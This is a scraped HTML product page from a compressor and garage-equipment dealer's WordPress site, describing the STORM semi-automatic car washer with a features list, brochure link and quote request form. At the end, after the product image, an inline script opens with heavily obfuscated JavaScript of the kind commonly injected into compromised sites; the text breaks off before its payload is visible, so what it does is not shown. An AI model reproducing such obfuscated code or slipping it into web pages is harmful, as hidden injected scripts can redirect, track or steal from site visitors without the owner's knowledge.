<script>var ms_grabbing_curosr = 'https://www.vishalvyapar.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.vishalvyapar.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.7 - Responsive Touch Image Slider | avt.li/msf" />
<link rel="icon" href="https://www.vishalvyapar.com/wp-content/uploads/2020/07/Vishal-Fav-Icon.png" sizes="32x32" />
<link rel="icon" href="https://www.vishalvyapar.com/wp-content/uploads/2020/07/Vishal-Fav-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vishalvyapar.com/wp-content/uploads/2020/07/Vishal-Fav-Icon.png" />
<meta name="msapplication-TileImage" content="https://www.vishalvyapar.com/wp-content/uploads/2020/07/Vishal-Fav-Icon.png" />
<script src="https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/js/slicknav.js" type="text/javascript">	
</script> 
<script type="text/javascript">
jQuery(document).ready(function($){
$('#mobilemenu').slicknav({
label: 'Menu',
prependTo:'#mob-menu-container',
duration: 200,
allowParentLinks: true,
closeOnClick:true,
closedSymbol:	"+",	
openedSymbol:	"-"	
});
});
</script> 
<!-- Global site tag (gtag.js) - Google Analytics --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139310649-1"></script> 
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-139310649-1');
</script>
</head>
<body>
<header class="wow fadeIn animated" data-wow-delay=".1s">
<div class="container">
<div class="row">
<aside class="col-md-8"> <a href="https://www.vishalvyapar.com/" class="logo"><img src="https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/images/vishal.jpg" alt="MM Logo"/></a> </aside>
<aside class="col-md-4">
<div class="ats-elgi-box"><a href="https://www.elgi.com/" target="_blank"><img src="https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/images/elgi.png" alt=""/></a></div>
<div class="elgi-box"><a href="https://www.ats-elgi.com/" target="_blank"><img src="https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/images/ats-elgi.png" alt=""/></a></div>
</aside>
</div>
</div>
</header>
<nav class="wow fadeIn animated" data-wow-delay=".1s">
<div class="container">
<div class="row">
<aside class="col-md-9 col">
<div id="access" class="menu-main-menu-container"><ul id="primary-nav" class="menunav"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://www.vishalvyapar.com/">Home</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://www.vishalvyapar.com/about-us/">About Us</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://www.vishalvyapar.com/products/">Products</a>
<ul class="sub-menu">
<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-476"><a href="https://www.vishalvyapar.com/elgi-products/">ELGi Products</a>
<ul class="sub-menu">
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.vishalvyapar.com/piston-compressors/">Piston Compressors</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.vishalvyapar.com/electric-lubricated-screw-compressors/">Electric Lubricated Screw Compressors</a></li>
<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://www.vishalvyapar.com/railway-compressors/">Railway Compressors</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="https://www.vishalvyapar.com/elgi-products/two-stage-water-cooled-90-450-kw/">Oil Free Compressors</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="https://www.vishalvyapar.com/products/air-accessories/">Air Accessories</a></li>
</ul>
</li>
<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-477"><a href="https://www.vishalvyapar.com/ats-elgi-products/">ATS-ELGI Products</a>
<ul class="sub-menu">
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.vishalvyapar.com/body-shop-equipment/">Body Shop Equipment</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.vishalvyapar.com/lube-equipments/">Lube Equipment</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://www.vishalvyapar.com/washing-equipments/">Washing Equipment</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://www.vishalvyapar.com/lifting-equipments/">Lifting Equipment</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://www.vishalvyapar.com/pneumatic-tools/">Pneumatic Tools</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.vishalvyapar.com/tyre-inflators/">Tyre Inflators</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://www.vishalvyapar.com/covid-19-products/">Covid-19 Products</a>
<ul class="sub-menu">
<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1380"><a href="https://www.vishalvyapar.com/ats-elgi-products/ozone-air-sterilizer/">Ozone Air Sterilizer</a></li>
<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1382"><a href="https://www.vishalvyapar.com/ats-elgi-products/human-disinfecto/">Human DisinfectO</a></li>
<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1381"><a href="https://www.vishalvyapar.com/ats-elgi-products/truck-bus-disinfecto/">Truck/ Bus DisinfectO</a></li>
</ul>
</li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.vishalvyapar.com/service/">Service</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://www.vishalvyapar.com/contact-us/">Contact Us</a></li>
</ul></div>        <aside id="mob-menu-container" role="navigation"></aside>
<aside id="mob-menu" role="navigation">
<div id="primary-mobile-menu" class="menu-main-menu-container"><ul id="mobilemenu" class="menu-navs"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://www.vishalvyapar.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://www.vishalvyapar.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://www.vishalvyapar.com/products/">Products</a>
<ul class="menu menu_sub">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-476"><a href="https://www.vishalvyapar.com/elgi-products/">ELGi Products</a>
<ul class="menu menu_sub">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.vishalvyapar.com/piston-compressors/">Piston Compressors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.vishalvyapar.com/electric-lubricated-screw-compressors/">Electric Lubricated Screw Compressors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://www.vishalvyapar.com/railway-compressors/">Railway Compressors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="https://www.vishalvyapar.com/elgi-products/two-stage-water-cooled-90-450-kw/">Oil Free Compressors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="https://www.vishalvyapar.com/products/air-accessories/">Air Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-477"><a href="https://www.vishalvyapar.com/ats-elgi-products/">ATS-ELGI Products</a>
<ul class="menu menu_sub">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.vishalvyapar.com/body-shop-equipment/">Body Shop Equipment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.vishalvyapar.com/lube-equipments/">Lube Equipment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://www.vishalvyapar.com/washing-equipments/">Washing Equipment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://www.vishalvyapar.com/lifting-equipments/">Lifting Equipment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://www.vishalvyapar.com/pneumatic-tools/">Pneumatic Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.vishalvyapar.com/tyre-inflators/">Tyre Inflators</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://www.vishalvyapar.com/covid-19-products/">Covid-19 Products</a>
<ul class="menu menu_sub">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1380"><a href="https://www.vishalvyapar.com/ats-elgi-products/ozone-air-sterilizer/">Ozone Air Sterilizer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1382"><a href="https://www.vishalvyapar.com/ats-elgi-products/human-disinfecto/">Human DisinfectO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1381"><a href="https://www.vishalvyapar.com/ats-elgi-products/truck-bus-disinfecto/">Truck/ Bus DisinfectO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.vishalvyapar.com/service/">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://www.vishalvyapar.com/contact-us/">Contact Us</a></li>
</ul></div>        </aside>
</aside>
<aside class="col-md-3 col"> <a href="https://www.vishalvyapar.com/service-appointment/" class="sa-btn">Service Appointment</a> </aside>
</div>
</div>
</nav>
<!--<div id="inner-banner">
</div>-->
<article>
<section id="content-area">
<div class="container">
<div class="row">
<div class="col-md-12">
<h1>Semi-Automatic Car Washer</h1>
<div class="row">
<div class="col-md-9">
<p>STORM, ATS ELGI brings a simple and pragmatic approach to car washing. STORM enables a quick wash in less than 3 minutes. The ultrasonic sensors, the corrosion resistant design, the torque limiter, the foam stoppers and the integrated under chassis washer makes STORM the product to reckon.</p>
<h3>Applications</h3>
<ul class="post-list">
<li>Top body wash for Cars & SUVS</li>
</ul>
<ul class="nav nav-tabs" role="tablist">
<li  role="presentation" class="active" ><a href="#features" aria-controls="featured" data-toggle="tab"  role="tab"  class="active show">FEATURES</a></li>
<li role="presentation" ><a href="#downloads" aria-controls="download" data-toggle="tab"  role="tab" >DOWNLOADS</a></li>
<li role="presentation" ><a href="#quote" aria-controls="quoted" data-toggle="tab"  role="tab" >REQUEST A QUOTE</a></li>
</ul>
<div class="tab-content">
<div id="features" class="tab-pane fade in active show" role="tabpanel">
<ul>
<li>Automatic vehicle length sensing</li>
<li>Quick wash time</li>
<li>Torque limiter stops the machine on any obstruction</li>
<li>Soft PE foam stopper for enhanced vehicle safety</li>
<li>Low water consumption compared to a conventional wash</li>
<li>Low power consumption compared to a conventional wash</li>
<li>Optional Integrated under chassis washer</li>
</ul>
</div>
<div id="downloads" class="tab-pane fade" role="tabpanel">
</br>
<a href="https://www.vishalvyapar.com/wp-content/uploads/2018/10/ATS-ELGI-Complete-Support.pdf" target="blank"class="btn btn-primary" />Click To Download The Brochure </a>
</br>
</br>
<img class="alignleft size-full wp-image-1040" src="#g" alt="" width="212" height="300" />
</div>
<div id="quote" class="tab-pane fade" role="tabpanel">
<div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/ats-elgi-products/semi-automatic-car-washer/#gf_2' data-formid='2' novalidate>
<div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_2" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>Company Name</label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_2_2' type='text' value='' class='large'      aria-invalid="false"   /></div></li><li id="field_2_3" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
<input name='input_3' id='input_2_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
</div></li><li id="field_2_6" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_6'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_6' id='input_2_6' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_4" class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Country<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_2_4' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>-- Select--</option><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Brazil' >Brazil</option><option value='Brunei' >Brunei</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cape Verde' >Cape Verde</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Congo, Republic of the' >Congo, Republic of the</option><option value='Costa Rica' >Costa Rica</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' >Cyprus</option><option value='Czech Republic' >Czech Republic</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='East Timor' >East Timor</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Ethiopia' >Ethiopia</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Polynesia' >French Polynesia</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='North Korea' >North Korea</option><option value='South Korea' >South Korea</option><option value='Kosovo' >Kosovo</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Laos' >Laos</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macedonia' >Macedonia</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russia' >Russia</option><option value='Rwanda' >Rwanda</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' >Sudan</option><option value='Sudan, South' >Sudan, South</option><option value='Suriname' >Suriname</option><option value='Swaziland' >Swaziland</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria' >Syria</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania' >Tanzania</option><option value='Thailand' >Thailand</option><option value='Togo' >Togo</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkey' >Turkey</option><option value='Turkmenistan' >Turkmenistan</option><option value='Tuvalu' >Tuvalu</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' >United Arab Emirates</option><option value='United Kingdom' >United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Vatican City' >Vatican City</option><option value='Venezuela' >Venezuela</option><option value='Vietnam' >Vietnam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option></select></div></li><li id="field_2_5" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>State<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_2_5' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_7" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_7'>Message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_2_7' class='textarea small'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
<div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=bda4416b187c2850b6018f8bdc059d51' />
<input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
<input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
<input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
<input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjExODJkNDM3MmM3NDU0NTNhYzUyNjg4ZjlmMWFhYzY0Il0=' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
<input type='hidden' name='gform_field_values' value='' />
</div>
</form>
</div>
<iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
<script type="text/javascript">
/* <![CDATA[ */
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.vishalvyapar.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.vishalvyapar.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
</div>
</div>
<div class="col-md-3">
<a href="https://www.vishalvyapar.com/wp-content/uploads/2018/10/SEMI-AUTOMATIC-CAR-WASHER.jpg"><img src="https://www.vishalvyapar.com/wp-content/uploads/2018/10/SEMI-AUTOMATIC-CAR-WASHER-300x300.jpg" alt="" width="300" height="300" class="alignnone size-medium wp-image-900" /></a>
</div>
</div>
<script>(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const 